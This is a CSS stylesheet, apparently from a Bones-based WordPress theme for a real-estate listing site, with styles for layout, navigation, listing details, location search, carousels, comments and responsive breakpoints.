/* individual category page (i.e. body.category-6) */
/* replace the number to the corresponding page number */
/* tag page */
/* individual tag page (i.e. body.tag-news) */
/* replace the number to the corresponding page number */
/* custom page template page */
/* individual page template (i.e. body.page-template-contact-php */
/* replace the number to the corresponding page number */
/* parent page template */
/* child page template */
/* replace the number to the corresponding page number */
/* if user is logged in */
/* paged items like search results or archives */
/* individual paged (i.e. body.paged-3) */
/*********************
03. LAYOUT & GRID STYLES
*********************/
.wrap {
  width: 96%;
  margin: 0 auto;
}
#container {
  overflow: hidden;
  background: #fff;
  border-left: 2px solid #ccc;
  border-right: 2px solid #ccc;
}
/*
#content { padding:0 15px; }
/*
.reducepad-left { padding-left:0px; }
.reducepad-right { padding-right:0px; }
*/
h1.graybox {
  background: #ccc;
  color: #fff;
  padding: 0 10px;
}
h1.yellowbox {
  background: #ffd400;
  color: #fff;
  text-shadow: 1px 1px rgba(0, 0, 0, 0.3);
  padding: 0 10px;
}
h3.graybox {
  background: #ccc;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: bold;
  line-height: 35px;
  color: #fff;
  margin: 0;
  padding: 0 10px;
}
h3.yellowbox {
  overflow: hidden;
  background: #ffd400;
  text-transform: uppercase;
  font-size: 12px;
  font-weight: bold;
  line-height: 30px;
  color: #fff;
  text-shadow: 1px 1px rgba(0, 0, 0, 0.3);
  margin: 0;
  padding: 0 10px;
}
.search_box form label,
.search_box form legend {
  font-size: 12px;
  margin-bottom: 2px;
  font-weight: bold;
}
.search_box form .form-group {
  margin-bottom: 5px;
}
.search_box form #location-select {
  display: none;
}
.mobile-full {
  margin-left: -15px;
  margin-right: -15px;
}
.details-wrapper {
  overflow: hidden;
  padding: 8px 20px;
}
.detail-label,
.detail-value {
  border: 1px solid #ccc;
  background-color: #fff;
  font-size: 12px;
  font-weight: bold;
  color: #1E4C6E;
  padding: 5px;
}
.detail-label {
  text-align: right;
  margin: 3px -13px 3px -10px;
}
.detail-value {
  margin: 3px -10px 3px -13px;
}
.detail-value a {
  text-decoration: underline;
}
.accordion {
  margin-bottom: 0;
}
.accordion-heading {
  padding: 0 15px;
}
.accordion-heading .accordion-toggle.yellowbox {
  background: #ffd400;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: bold;
  line-height: 30px;
  color: #fff;
  margin: 0;
}

h1.homepage.form-header {
    color: #eee;
    background-color: #3A3C3C;
    border-color: #2E2F2F;
    text-align: center;
    padding-top: 12px;
    padding-bottom: 8px;
    font-size: 1.8em;
}

label span.termstext {
    font-size:12px;
    font-weight: normal;
}

/*********************
04. LINK STYLES
*********************/
a,
a:visited {
  color: #444444;
  /* on click */

  /* mobile tap color */

}
a.post-edit-link,
a:visited.post-edit-link {
  color: #fff;
}
a:hover,
a:visited:hover,
a:focus,
a:visited:focus {
  color: #2d2d2d;
}
a.post-edit-link:hover,
a:visited.post-edit-link:hover,
a.post-edit-link:focus,
a:visited.post-edit-link:focus {
  color: #eee;
}
a:link,
a:visited:link {
  /*
		this highlights links on iPhones/iPads.
		so it basically works like the :hover selector
		for mobile devices.
		*/

  -webkit-tap-highlight-color: rgba(0, 0, 0, 0.3);
}
/******************************************************************
05. H1, H2, H3, H4, H5 STYLES
******************************************************************/
h1,
.h1,
h2,
.h2,
h3,
.h3,
h4,
.h4,
h5,
.h5 {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  text-rendering: optimizelegibility;
  font-weight: 400;
  /*
	if you're going to use webfonts, be sure to check your weights
	http://css-tricks.com/watch-your-font-weight/
	*/

  /* removing text decoration from all headline links */

}
h1 a,
.h1 a,
h2 a,
.h2 a,
h3 a,
.h3 a,
h4 a,
.h4 a,
h5 a,
.h5 a {
  text-decoration: none;
}
h1,
.h1 {
  font-size: 2.5em;
  line-height: 1.333em;
}
h2,
.h2 {
  font-size: 1.75em;
  line-height: 1.4em;
  margin-bottom: 0.375em;
}
h3,
.h3 {
  font-size: 1.125em;
}
h4,
.h4 {
  font-size: 1.1em;
  font-weight: 700;
}
h5,
.h5 {
  font-size: 0.846em;
  line-height: 2.09em;
  text-transform: uppercase;
  letter-spacing: 2px;
}
/*********************
06. HEADER SYTLES
*********************/
.header #logo {
  text-align: center;
}
.header .contact-header {
  text-align: center;
  line-height: 40px;
  margin-top: 12px;
}
.header .contact-header .contact-phone {
  font-size: 36px;
}
.header .contact-header a {
  font-size: 30px;
}
/*********************
07. NAVIGATION STYLES
*********************/
/*
all navs have a .nav class applied via
the wp_menu function; this is so we can
easily write one group of styles for
the navs on the site so our css is cleaner
and more scalable.
*/
#lang_sel_click {
  float: right;
}
.nav {
  /* end .menu li */

  /* highlight current page */

  /* end current highlighters */

}
.nav li {
  /*
		so you really have to rethink your dropdowns for mobile.
		you don't want to have it expand too much because the
		screen is so small. How you manage your menu should
		depend on the project. Here's some great info on it:
		http://www.alistapart.com/articles/organizing-mobile/
		*/

}
.nav li a {
  display: block;
  text-decoration: none;
  padding: 10px 10px;
  /*
			remember this is for mobile ONLY, so there's no need
			to even declare hover styles here, you can do it in
			the style.scss file where it's relevant. We want to
			keep this file as small as possible!
			*/

}
.nav li ul.sub-menu li a,
.nav li ul.children li a {
  padding-left: 30px;
}
/* end .nav */
.navbar {
  margin-bottom: 0px;
  padding-left: 0;
  padding-right: 0;
  background-color: transparent;
  border: none;
}
.navbar .nav-toggle {
  float: right;
}
.navbar .nav-collapse {
  /*        margin-top:50px;*/

  margin-bottom: 10px;
  background: #ccc;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
/*********************
08. POSTS & CONTENT STYLES
*********************/
/* end .hentry */
/* want to style individual post classes? Booya! */
/* post by id (i.e. post-3) */
/* general post style */
/* general article on a page style */
/* general style on an attatchment */
/* sticky post style */
/* hentry class */
/* style by category (i.e. category-videos) */
/* style by tag (i.e. tag-news) */
/* post meta */
.byline {
  color: #999;
}
/* entry content */
.entry-content {
  /*
			image alignment on a screen this size may be
			a bit difficult. It's set to start aligning
			and floating images at the next breakpoint,
			but it's up to you. Feel free to change it up.
			*/

}
.entry-content dd {
  margin-left: 0;
  font-size: 0.9em;
  color: #787878;
  margin-bottom: 1.5em;
}
.entry-content img {
  margin: 0;
  max-width: 100%;
  height: auto;
}
.entry-content video,
.entry-content object {
  max-width: 100%;
  height: auto;
}
.entry-content pre {
  background: #eee;
  border: 1px solid #cecece;
  padding: 10px;
}
/* end .entry-content */
.wp-caption {
  max-width: 100%;
  background: #eee;
  padding: 5px;
  /* images inside wp-caption */

}
.wp-caption img {
  max-width: 100%;
  margin-bottom: 0;
  width: 100%;
}
.wp-caption p.wp-caption-text {
  font-size: 0.85em;
  margin: 4px 0 7px;
  text-align: center;
}
/* end .wp-caption */
/* image gallery styles */
/* end .gallery */
/* gallery caption styles */
.listing-detail .price-share {
  margin: 0;
}
.listing-detail .price {
  overflow: hidden;
  background-color: #474949;
  border: 1px solid #474949;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  font-size: 24px;
  font-weight: bold;
  line-height: 60px;
  text-transform: uppercase;
  color: #fff;
  margin-top: 10px;
  margin-bottom: 10px;
}
.listing-detail .price .pricetype {
  float: left;
}
.listing-detail .price .amount {
  float: right;
  text-align: right;
}
.listing-detail .share {
  margin: 0 -15px 10px -15px;
}
.listing-detail .property-details {
  margin-left: 0;
  margin-right: 0;
}
.listing-detail .details.clean-box {
  padding: 0;
  background-color: #F5F1E8;
}
.listing-detail .map-video {
  padding-left: 0;
}
.listing-detail .video {
  overflow: hidden;
  margin-top: 15px;
}
.listing-detail .video .videowrapper {
  position: relative;
  padding-bottom: 56.25%;
  padding-top: 25px;
  height: 0;
}
.listing-detail .video .videowrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.listing-detail .listing-description {
  margin-left: 0;
  margin-right: 0;
  font-size: 14px;
}
.listing-detail .listing-description h2 {
  font-size: 26px;
  font-weight: bold;
}
.listing-detail .listing-description p {
  font-size: 14px;
  line-height: 18px;
}
.listing-detail .listings {
  margin-left: 0;
  margin-right: 0;
}
.modal-body form legend {
  font-size: 14px;
  margin-bottom: 3px;
  text-transform: uppercase;
}
.modal-body form .form-group {
  margin-bottom: 3px;
}
.modal-body form .form-group label {
  font-size: 12px;
  margin-bottom: 3px;
}
.modal-body form .form-group .wpcf7-submit {
  margin-top: 10px;
}
.modal-footer {
  margin-top: 5px;
  padding: 10px 20px;
}
/******************************************************************
09. PAGE NAVI STYLES
******************************************************************/
.page-navigation,
.wp-prev-next {
  margin: 1.1em 0 2.2em;
}
.bones_page_navi {
  /* current page link */

  /* end .bones_page_navi .bpn-current */

  /* common styles for page-navi links */

  /* remove the bg on end links */

  /* previous link */

  /* next page link */

  /* first page link */

  /* last page link */

}
.bones_page_navi li {
  float: left;
  margin-left: 10px;
}
.bones_page_navi li a {
  padding: 3px 6px;
  display: block;
  text-decoration: none;
  position: relative;
}
.bones_page_navi li a:hover,
.bones_page_navi li a:focus {
  color: #f01d4f;
  text-decoration: underline;
}
.bones_page_navi li.bpn-current {
  padding: 3px 6px;
  border-bottom: 2px solid #f01d4f;
  position: relative;
}
.bones_page_navi li.bpn-current a {
  /* hovering on current page link */

}
.bones_page_navi li.bpn-prev-link,
.bones_page_navi li.bpn-next-link {
  font-weight: 700;
}
.bones_page_navi li.bpn-prev-link a,
.bones_page_navi li.bpn-next-link a {
  padding: 0;
}
.bones_page_navi li.bpn-prev-link a:hover,
.bones_page_navi li.bpn-next-link a:hover,
.bones_page_navi li.bpn-first-page-link a:hover,
.bones_page_navi li.bpn-last-page-link a:hover {
  background: none;
}
/* end .bones_page_navi */
/* fallback previous & next links */
.wp-prev-next .prev-link {
  float: left;
}
.wp-prev-next .next-link {
  float: right;
}
/* end .wp-prev-next */
/******************************************************************
10. COMMENT STYLES
******************************************************************/
/* h3 comment title */
#comments {
  /* number of comments span */

}
.commentlist {
  /* general comment classes */

  /* vcard */

  /* end .commentlist .vcard */

  /* comment meta */

  /* comment content */

  /* end .commentlist .comment_content */

  /* comment reply link */

  /* end .commentlist .comment-reply-link */

}
.commentlist li {
  position: relative;
  clear: both;
  overflow: hidden;
  list-style-type: none;
  margin-bottom: 1.5em;
  padding: 0.7335em 10px;
  /* end .commentlist li ul.children */

}
.commentlist li:last-child {
  margin-bottom: 0;
}
.commentlist li ul.children {
  margin: 0;
  /* variations */

  /* change number for different depth */

}
.commentlist li[class*=depth-] {
  margin-top: 1.1em;
}
.commentlist li.depth-1 {
  margin-left: 0;
  margin-top: 0;
}
.commentlist li:not(.depth-1) {
  margin-right: -10px;
  margin-left: -10px;
  margin-top: 0;
  padding-bottom: 0;
}
.commentlist .odd {
  background: #eee;
}
.commentlist .even {
  background: #fefefe;
}
.commentlist .vcard {
  margin-left: 50px;
}
.commentlist .vcard cite.fn {
  font-weight: 700;
  font-style: normal;
}
.commentlist .vcard time {
  float: right;
}
.commentlist .vcard time a {
  color: #999;
  text-decoration: none;
}
.commentlist .vcard time a:hover {
  text-decoration: underline;
}
.commentlist .vcard img.avatar {
  position: absolute;
  left: 10px;
  padding: 2px;
  border: 1px solid #cecece;
  background: #fff;
}
.commentlist .comment_content {
  margin-left: 50px;
}
.commentlist .comment_content p {
  margin: 0.7335em 0 1.5em;
  font-size: 1em;
  line-height: 1.5em;
}
.commentlist .comment-reply-link {
  text-decoration: none;
  float: right;
  background: #4598bb;
  padding: 3px 5px;
  color: #fff;
  opacity: 0.65;
  margin-bottom: 10px;
  font-weight: 700;
  font-size: 0.9em;
}
.commentlist .comment-reply-link:hover,
.commentlist .comment-reply-link:focus {
  opacity: 1;
}
/* end .commentlist */
/******************************************************************
11. COMMENT FORM STYLES
******************************************************************/
.respond-form {
  margin: 1.5em 10px;
  padding-bottom: 2.2em;
}
.respond-form form {
  margin: 0.75em 0;
}
.respond-form form li {
  list-style-type: none;
  clear: both;
  margin-bottom: 0.7335em;
}
.respond-form form li label,
.respond-form form li small {
  display: none;
}
.respond-form form input[type=text],
.respond-form form input[type=email],
.respond-form form input[type=url],
.respond-form form textarea {
  padding: 3px 6px;
  background: #efefef;
  border: 2px solid #cecece;
  line-height: 1.5em;
  /* form validation */

}
.respond-form form input[type=text]:focus,
.respond-form form input[type=email]:focus,
.respond-form form input[type=url]:focus,
.respond-form form textarea:focus {
  background: #fff;
}
.respond-form form input[type=text]:invalid,
.respond-form form input[type=email]:invalid,
.respond-form form input[type=url]:invalid,
.respond-form form textarea:invalid {
  outline: none;
  border-color: #fbc2c4;
  background-color: #f6e7eb;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
}
.respond-form form input[type=text],
.respond-form form input[type=email],
.respond-form form input[type=url] {
  max-width: 400px;
  min-width: 250px;
}
.respond-form form textarea {
  resize: none;
  width: 97.3%;
  height: 150px;
}
/* comment submit button */
/* comment form title */
#comment-form-title {
  margin: 0 0 1.1em;
}
/* cancel comment reply link */
/* logged in comments */
/* allowed tags */
#allowed_tags {
  margin: 1.5em 10px 0.7335em 0;
}
/* no comments */
.nocomments {
  margin: 0 20px 1.1em;
}
/*********************
12. SIDEBARS & ASIDES
*********************/
.widget ul li {
  /* deep nesting */

}
#sidebar-listing .widgettitle {
  margin: 6px 0;
}
/*********************
13. FOOTER STYLES
*********************/
.footer {
  clear: both;
  margin-top: 20px;
  padding: 20px 0;
  background-color: #dfdbd1;
  font-size: 12px;
}
.footer .footer-menu {
  text-align: center;
}
/*
	if you checked out the link above:
	http://www.alistapart.com/articles/organizing-mobile/
	you'll want to style the footer nav
	a bit more in-depth. Remember to keep
	it simple because you'll have to
	override these styles for the desktop
	view.
	*/
/* end .footer-links */
/*
LARGER MOBILE DEVICES
This is for devices like the Galaxy Note or something that's
larger than an iPhone but smaller than a tablet. Let's call them
tweeners.
*/
@media only screen and (min-width: 481px) {
  /******************************************************************
  Site Name: 
  Author: 
  
  Stylesheet: 481px and Up Stylesheet
  
  This stylesheet is loaded for larger devices. It's set to 
  481px because at 480px it would load on a landscaped iPhone.
  This isn't ideal because then you would be loading all those
  extra styles on that same mobile connection. 
  
  A word of warning. This size COULD be a larger mobile device,
  so you still want to keep it pretty light and simply expand
  upon your base.less styles.
  
  ******************************************************************/
  /*********************
  NAVIGATION STYLES
  *********************/
  /* .menu is clearfixed inside mixins.scss */
  .menu {
    /* end .menu ul */
  
  }
  .menu ul {
    /* end .menu ul li */
  
    /* highlight current page */
  
    /* end current highlighters */
  
  }
  .menu ul li {
    /*
  				plan your menus and drop-downs wisely.
  				*/
  
  }
  .menu ul li a {
    /*
  					you can use hover styles here even though this size
  					has the possibility of being a mobile device.
  					*/
  
  }
  /* end .menu */
  /*********************
  POSTS & CONTENT STYLES
  *********************/
  /* entry content */
  .entry-content {
    /* at this larger size, we can start to align images */
  
  }
  .entry-content .alignleft,
  .entry-content img.alignleft {
    margin-right: 1.5em;
    display: inline;
    float: left;
  }
  .entry-content .alignright,
  .entry-content img.alignright {
    margin-left: 1.5em;
    display: inline;
    float: right;
  }
  .entry-content .aligncenter,
  .entry-content img.aligncenter {
    margin-right: auto;
    margin-left: auto;
    display: block;
    clear: both;
  }
  .entry-content .post-thumbnail {
    /*        width: 590px;
          height: 190px;*/
  
    margin-bottom: 20px;
    margin-right: 26px;
    overflow: hidden;
    border: 5px solid #d2d2d2;
    box-shadow: 3px 3px 3px #999;
    -moz-box-shadow: 3px 3px 3px #999;
    -webkit-box-shadow: 3px 3px 3px #999;
  }
  .entry-content a img {
    margin: 12px 26px 12px 0;
    overflow: hidden;
    border: 5px solid #d2d2d2;
    box-shadow: 3px 3px 3px #999;
    -moz-box-shadow: 3px 3px 3px #999;
    -webkit-box-shadow: 3px 3px 3px #999;
  }
  /* end .entry-content */
  /*********************
  FOOTER STYLES
  *********************/
  /*
  check your menus here. do they look good?
  do they need tweaking?
  */
  .footer .footer-menu {
    text-align: right;
  }
  /* end .footer-links */
}
/*
TABLET & SMALLER LAPTOPS
This is the average viewing window. So Desktops, Laptops, and
in general anyone not viewing on a mobile device. Here's where
you can add resource intensive styles.
*/
@media only screen and (min-width: 768px) {
  /******************************************************************
  Site Name:
  Author:
  
  Stylesheet: Grid Stylesheet
  
  I've seperated the grid so you can swap it out easily. It's
  called at the top the style.less stylesheet.
  
  There are a ton of grid solutions out there. You should definitely
  experiment with your own. Here are some recommendations:
  
  http://gridsetapp.com - Love this site. Responsive Grids made easy.
  http://gridpak.com/ - Create your own responsive grid.
  
  The grid below is a combination of the 1140 grid and Twitter Boostrap. 
  I liked 1140 but Boostrap's grid was way more detailed so I merged them 
  together, let's see how this works out. If you want to use 1140, the original 
  values are commented out on each line.
  
  ******************************************************************/
  .onecol {
    width: 5.801104972%;
  }
  /* 4.85%;  } /* grid_1  */
  .twocol {
    width: 14.364640883%;
  }
  /* 13.45%; } /* grid_2  */
  .threecol {
    width: 22.928176794%;
  }
  /* 22.05%; } /* grid_3  */
  .fourcol {
    width: 31.491712705%;
  }
  /* 30.75%; } /* grid_4  */
  .fivecol {
    width: 40.055248616%;
  }
  /* 39.45%; } /* grid_5  */
  .sixcol {
    width: 48.618784527%;
  }
  /* 48%;    } /* grid_6  */
  .sevencol {
    width: 57.182320438000005%;
  }
  /* 56.75%; } /* grid_7  */
  .eightcol {
    width: 65.74585634900001%;
  }
  /* 65.4%;  } /* grid_8  */
  .ninecol {
    width: 74.30939226%;
  }
  /* 74.05%; } /* grid_9  */
  .tencol {
    width: 82.87292817100001%;
  }
  /* 82.7%;  } /* grid_10 */
  .elevencol {
    width: 91.436464082%;
  }
  /* 91.35%; } /* grid_11 */
  .twelvecol {
    width: 99.999999993%;
  }
  /* 100%;   } /* grid_12 */
  .onecol,
  .twocol,
  .threecol,
  .fourcol,
  .fivecol,
  .sixcol,
  .sevencol,
  .eightcol,
  .ninecol,
  .tencol,
  .elevencol,
  .twelvecol {
    position: relative;
    float: left;
    margin-left: 2.762430939%;
  }
  .first {
    margin-left: 0;
  }
  .last {
    float: right;
  }
  /******************************************************************
  Site Name:
  Author:
  
  Stylesheet: Tablet & Small Desktop Stylesheet
  
  Here's where you can start getting into the good stuff.
  This size will work on iPads, other tablets, and desktops.
  So you can start working with more styles, background images,
  and other resources. You'll also notice the grid starts to
  come into play. Have fun!
  
  ******************************************************************/
  /*********************
  GENERAL STYLES
  *********************/
  /*********************
  LAYOUT & GRID STYLES
  *********************/
  .wrap {
    max-width: 1140px;
  }
  #container,
  .container {
    max-width: 768px;
    margin-left: auto;
    margin-right: auto;
  }
  .navbar-responsive-collapse {
    display: block;
  }
  .mobile-full {
    margin-left: 0px;
    margin-right: 0px;
  }
  .search_box {
    width: 100%;
    background: #f5f1e8;
  }
  .search_box .location {
    position: relative;
  }
  .search_box #location-select {
    overflow: hidden;
    position: absolute;
    z-index: 100;
    left: 0;
    width: 850px;
    min-height: 254px;
    background: #eee;
    border: 2px solid #999;
    font-size: 12px;
    font-weight: bold;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.4);
    -moz-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.4);
    box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.4);
  }
  .search_box #location-select .btn-default,
  .search_box #location-select .btn-warning,
  .search_box #location-select .btn-danger {
    position: absolute;
    width: 140px;
    margin: 0 5px;
    font-weight: bold;
  }
  .search_box #location-select .btn-default.loc_reset,
  .search_box #location-select .btn-warning.loc_reset,
  .search_box #location-select .btn-danger.loc_reset {
    bottom: 75px;
  }
  .search_box #location-select .btn-default.loc_close,
  .search_box #location-select .btn-warning.loc_close,
  .search_box #location-select .btn-danger.loc_close {
    bottom: 40px;
  }
  .search_box #location-select .btn-default.loc_accept,
  .search_box #location-select .btn-warning.loc_accept,
  .search_box #location-select .btn-danger.loc_accept {
    bottom: 5px;
  }
  .search_box #location-select #loc_control {
    float: left;
    background-color: #f5f1e8;
    width: 150px;
    min-height: 100%;
    position: relative;
  }
  .search_box #location-select #loc_control #loctab {
    position: relative;
    width: 150px;
    margin: 0;
  }
  .search_box #location-select #loc_control #loctab li {
    display: block;
    margin: 0;
    padding: 5px;
    background-color: #F8DC8E;
  }
  .search_box #location-select #loc_control #loctab li.active {
    background-color: #FDBE11;
  }
  .search_box #location-select .tab-content {
    float: right;
    background: #fff;
    width: 696px;
    min-height: 250px;
    border-left: 4px solid #FDBE11;
    padding: 5px 0 10px 0;
  }
  .search_box #location-select .tab-content .flyout-title {
    font-size: 14px;
    font-weight: bold;
    margin: 10px 6px;
  }
  .search_box #location-select .tab-content label {
    display: inline-block;
    margin-bottom: 5px;
  }
  .search_box #location-select .tab-content label.checkbox-inline {
    margin-bottom: 0;
    margin-left: 10px;
    width: 220px;
  }
  #search-filter {
    float: right;
    width: 150px;
  }
  #search-filter #filter-value {
    padding-right: 5px;
    padding-bottom: 4px;
  }
  #search-filter .btn {
    border: 0px solid transparent;
  }
  .search-item {
    min-height: 235px;
    height: auto;
  }
  .search-item p {
    margin: 0;
  }
  .search-item .search-image img.img-responsive {
    width: 100%;
  }
  .search-item .view:hover {
    color: #eee;
  }
  .post-type-archive-building .search-item {
    min-height: 245px;
  }
  #carousel-home-page,
  #carousel-listing {
    border: 1px solid #ccc;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    padding: 5px;
    background-color: #fff;
  }
  #carousel-home-page .carousel-indicators,
  #carousel-listing .carousel-indicators {
    bottom: 0;
  }
  #carousel-home-page .carousel-indicators li,
  #carousel-listing .carousel-indicators li {
    -webkit-box-shadow: 0 1px 4px 0 #222222;
    -moz-box-shadow: 0 1px 4px 0 #222222;
    box-shadow: 0 1px 4px 0 #222222;
    width: 14px;
    height: 14px;
  }
  #carousel-home-page .carousel-indicators .active,
  #carousel-listing .carousel-indicators .active {
    width: 16px;
    height: 16px;
    background-color: #aaaaaa;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#aaaaaa));
    background-image: -webkit-linear-gradient(top, #ffffff, #aaaaaa);
    background-image: -moz-linear-gradient(top, #ffffff, #aaaaaa);
    background-image: -o-linear-gradient(top, #ffffff, #aaaaaa);
    background-image: linear-gradient(to bottom, #ffffff, #aaaaaa);
  }
  #carousel-home-page .carousel-inner,
  #carousel-listing .carousel-inner {
    overflow: hidden;
  }
  #carousel-home-page .carousel-inner .item img,
  #carousel-listing .carousel-inner .item img {
    width: 100%;
    height: auto;
  }
  #carousel-home-page .carousel-inner .item .carousel-caption,
  #carousel-listing .carousel-inner .item .carousel-caption {
    background-color: rgba(0, 0, 0, 0.3);
    left: 0;
    bottom: 40px;
    padding: 20px;
    -webkit-border-radius: 0 5px 5px 0;
    -moz-border-radius: 0 5px 5px 0;
    border-radius: 0 5px 5px 0;
    text-align: left;
  }
  #carousel-home-page .carousel-inner .item .carousel-caption h3,
  #carousel-listing .carousel-inner .item .carousel-caption h3,
  #carousel-home-page .carousel-inner .item .carousel-caption h3 a,
  #carousel-listing .carousel-inner .item .carousel-caption h3 a {
    margin: 6px 0;
    color: #fff;
    font-size: 1.2em;
    font-style: italic;
  }
  #carousel-home-page .carousel-inner .item .carousel-caption p,
  #carousel-listing .carousel-inner .item .carousel-caption p {
    margin: 0;
    font-size: 14px;
    color: #eee;
  }
  #carousel-home-page {
    margin-right: -15px;
  }
  #carousel-listing .carousel-caption {
    display: none;
  }
  .homepage.entry-content {
    overflow: hidden;
    /*height:132px;*/
  
    margin-top: 10px;
  }
  .homepage.entry-content h2 {
    font-size: 1.0em;
    font-weight: bold;
    line-height: 1.1em;
    margin: 0;
  }
  .homepage.entry-content p {
    margin: 5px 0;
    font-size: 12px;
    line-height: 14px;
  }
  .listing-item {
    overflow: hidden;
    border: 1px solid #ccc;
    margin: 10px;
    padding: 8px;
    background-color: #fff;
    position: relative;
  }
  .listing-item .listing-head {
    font-size: 14px;
    line-height: 14px;
    font-weight: bold;
    color: #666;
  }
  .listing-item .listing-head .listing-area {
    font-size: 12px;
    line-height: 12px;
  }
  .listing-item .listing-content {
    clear: both;
    overflow: hidden;
    padding-top: 3px;
  }
  .listing-item .listing-content .listing-text {
    float: left;
    font-size: 10px;
    line-height: 11px;
    color: #666;
    margin-left: 8px;
    max-width: 116px;
    text-align: justify;
  }
  .listing-item .alignleft {
    float: left;
    overflow: hidden;
    max-width: 118px;
    text-align: left;
  }
  .listing-item .alignright {
    float: right;
    overflow: hidden;
    max-width: 132px;
    text-align: right;
  }
  .listing-item a.view {
    position: absolute;
    bottom: 10px;
    right: 10px;
    color: #fff;
  }
  .listing-item a.view:hover {
    color: #ddd;
  }
  .blog .blog-articles {
    overflow: hidden;
    border: 1px solid #ccc;
    background-color: #fff;
    margin: 10px;
    padding: 8px;
  }
  .blog .bloghead {
    overflow: hidden;
    font-size: 14px;
    line-height: 14px;
    font-weight: bold;
    color: #666;
  }
  .blog .blogtext {
    font-size: 11px;
    line-height: 12px;
    color: #666;
    text-align: justify;
    padding: 6px 0;
  }
  /*********************
  HEADER SYTLES
  *********************/
  .header .contact-header {
    float: right;
    text-align: right;
  }
  /*********************
  NAVIGATION STYLES
  *********************/
  .nav {
    float: right;
    border: 1px solid #ccc;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
    background-color: #e1e1e1;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#e1e1e1));
    background-image: -webkit-linear-gradient(top, #ffffff, #e1e1e1);
    background-image: -moz-linear-gradient(top, #ffffff, #e1e1e1);
    background-image: -o-linear-gradient(top, #ffffff, #e1e1e1);
    background-image: linear-gradient(to bottom, #ffffff, #e1e1e1);
    -webkit-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.2);
    /* end .menu ul li */
  
    /* highlight current page */
  
    /* end current highlighters */
  
  }
  .nav li {
    float: left;
    position: relative;
    font-size: 12px;
    line-height: 12px;
    margin: 5px 0;
    padding: 0 10px;
    border-left: 1px solid #ccc;
    border-right: 1px solid #fff;
    /*
  		plan your menus and drop-downs wisely.
  		*/
  
    /* showing sub-menus */
  
  }
  .nav li a {
    border-bottom: 0;
    text-transform: uppercase;
    padding: 5px 15px;
    /*
  			you can use hover styles here even though this size
  			has the possibility of being a mobile device.
  			*/
  
  }
  .nav li:first-child {
    border-left: none;
  }
  .nav li:last-child {
    border-right: none;
  }
  .nav li ul.sub-menu,
  .nav li ul.children {
    clear: both;
    margin-top: 0;
    position: absolute;
    display: none;
    z-index: 8999;
    background: #ddd;
    -webkit-border-radius: 0 0 3px 3px;
    -moz-border-radius: 0 0 3px 3px;
    border-radius: 0 0 3px 3px;
    border: 2px solid #ccc;
    border-top: none;
    /* highlight sub-menu current page */
  
  }
  .nav li ul.sub-menu li,
  .nav li ul.children li {
    clear: both;
    border-left: none;
    border-right: none;
    /*
  				if you need to go deeper, go nuts
  				just remember deeper menus suck
  				for usability. k, bai.
  				*/
  
  }
  .nav li ul.sub-menu li a,
  .nav li ul.children li a {
    padding-left: 10px;
    border-right: 0;
    display: block;
    width: 180px;
    border-bottom: 1px solid #ccc;
  }
  .nav li ul.sub-menu li:last-child a,
  .nav li ul.children li:last-child a {
    border-bottom: 0;
  }
  .nav li ul.sub-menu li ul,
  .nav li ul.children li ul {
    clear: both;
    display: none;
    position: absolute;
    left: 100px;
    -webkit-border-radius: 0 3px 3px 3px;
    -moz-border-radius: 0 3px 3px 3px;
    border-radius: 0 3px 3px 3px;
    background: #ccc;
    border: 2px solid #bbb;
    border-top: none;
  }
  .nav li ul.sub-menu li ul li,
  .nav li ul.children li ul li {
    border-left: none;
    border-right: none;
  }
  .nav li ul.sub-menu li:hover ul,
  .nav li ul.children li:hover ul {
    top: auto;
    display: block;
  }
  .nav li:hover ul {
    top: auto;
    display: block;
  }
  /* end .nav */
  .navbar {
    float: right;
    margin-bottom: 20px;
    padding-left: 0;
    padding-right: 0;
    background-color: transparent;
    border: none;
  }
  /*********************
  SIDEBARS & ASIDES
  *********************/
  .sidebar {
    margin-top: 0;
  }
  .widgettitle {
    border-bottom: 2px solid #444;
    margin-bottom: 0.75em;
  }
  .widget {
    padding: 0 10px;
    margin: 2.2em 0;
  }
  .widget ul li {
    margin-bottom: 0.75em;
    /* deep nesting */
  
  }
  .widget ul li ul {
    margin-top: 0.75em;
    padding-left: 1em;
  }
  #sidebar-listing .widget,
  #sidebar-building .widget {
    padding: 0;
    margin: 0 0 20px 0;
  }
  /* links widget */
  /* meta widget */
  /* pages widget */
  /* recent-posts widget */
  /* archives widget */
  /* tag-cloud widget */
  /* calendar widget */
  /* category widget */
  /* recent-comments widget */
  /* search widget */
  /* text widget */
  #sidebar-building h4.widgettitle {
    margin-top: 0;
  }
  /*********************
  FOOTER STYLES
  *********************/
  /*
  you'll probably need to do quite a bit
  of overriding here if you styled them for
  mobile. Make sure to double check these!
  */
  .footer-links ul li {
    /*
  			be careful with the depth of your menus.
  			it's very rare to have multi-depth menus in
  			the footer.
  			*/
  
  }
  /* end .footer-links */
  #logo {
    float: left;
    margin: 0;
  }
  nav ul {
    margin-top: 50px;
  }
  .mapped {
    margin: 20px 0;
  }
  .mapped.clean-box {
    padding: 0;
  }
  .mapped .gm-map {
    padding: 10px;
  }
  .latest,
  .featured,
  .blog {
    margin: 0;
    background-color: #F5F1E8;
    min-height: 411px;
  }
  .latest.clean-box,
  .featured.clean-box,
  .blog.clean-box {
    padding: 0;
  }
  .latest {
    margin-left: -15px;
  }
  .featured {
    margin-left: -5px;
    margin-right: -5px;
  }
